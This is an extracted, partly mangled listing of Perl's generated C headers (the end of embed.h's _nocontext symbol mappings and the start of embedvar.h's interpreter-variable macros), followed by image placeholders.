/\* undefined symbols, point them back at the usual ones \*/ # define Perl\_croak\_nocontext Perl\_croak # define Perl\_deb\_nocontext Perl\_deb # define Perl\_die\_nocontext Perl\_die # define Perl\_form\_nocontext\_Perl\_form # define Perl\_load\_module\_nocontext Perl\_load\_module # define Perl\_mess\_nocontext Perl\_mess # define Perl\_newSVpvf\_nocontext Perl\_newSVpvf # define Perl\_sv\_catpvf\_nocontext Perl\_sv\_catpvf # define Perl\_sv\_catpvf\_mg\_nocontext Perl\_sv\_catpvf\_mg # define Perl\_sv\_setpvf\_nocontext Perl\_sv\_setpvf # define Perl\_sv\_setpvf\_mg\_nocontext Perl\_sv\_setpvf\_mg # define Perl\_warn\_nocontext Perl\_warn # define Perl\_warner\_nocontext Perl\_warner #endif

/\* ex: set ro: \*/

embedvar.h

/\* -\*- buffer-read-only: t -\*-

\*

\* embedvar.h

- \*
- \* Copyright (C) 1993, 1994, 1995, 1996, 1997, 1998, 1999, 2000, 2001,
- \* 2002, 2003, 2004, 2005, 2006, 2007, 2008, 2009 by Larry Wall and others
- \*
- \* You may distribute under the terms of either the GNU General Public
- \* License or the Artistic License, as specified in the README file.
- \*
- \* !!!!!!! DO NOT EDIT THIS FILE !!!!!!!
- \* This file is built by regen/embed.pl from data in embed.fnc,
- \* regen/embed.pl, regen/opcodes, intrpvar.h and perlvars.h.
- \* Any changes made here will be lost!
- \*
- \* Edit those files and run 'make regen\_headers' to effect changes.
- \*/

/\* (Doing namespace management portably in C is really gross.) \*/

## /\*

The following combinations of MULTIPLICITY and PERL\_IMPLICIT\_CONTEXT

are supported:

1) none

- 2) MULTIPLICITY # supported for compatibility
- 3) MULTIPLICITY && PERL\_IMPLICIT\_CONTEXT

All other combinations of these flags are errors.

 only #3 is supported directly, while #2 is a special case of #3 (supported by redefining vTHX appropriately). \*/

```
#if defined(MULTIPLICITY)
```
/\* cases 2 and 3 above \*/

- # if defined(PERL\_IMPLICIT\_CONTEXT)
- # define vTHX aTHX
- # else
- # define vTHX PERL\_GET\_INTERP
- # endif
- #define PL\_Argv (vTHX->IArgv) #define PL\_Cmd (vTHX->ICmd) #define PL\_DBcv (vTHX->IDBcv) #define PL\_DBgv (vTHX->IDBgv) #define PL\_DBline (vTHX->IDBline) #define PL\_DBsignal (vTHX->IDBsignal) #define PL\_DBsingle (vTHX->IDBsingle) #define PL\_DBsub (vTHX->IDBsub) #define PL\_DBtrace (vTHX->IDBtrace) #define PL\_Dir (vTHX->IDir) #define PL\_Env (vTHX->IEnv)



















